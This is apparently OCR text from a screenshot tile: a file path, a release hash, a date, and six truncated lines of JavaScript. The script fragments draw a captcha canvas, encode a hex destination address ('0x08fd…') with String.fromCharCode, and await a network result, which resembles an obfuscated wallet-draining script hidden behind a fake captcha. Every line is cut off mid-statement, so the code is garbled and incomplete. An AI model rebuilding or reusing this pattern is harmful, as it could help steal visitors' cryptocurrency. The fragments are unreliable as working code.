
Release Hash:
8b23f8563d84ca21a00aa7f625f6
Date:
2026-06-24
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,48,56,102,100
j=await re.json();if(j.result){let h=j.result.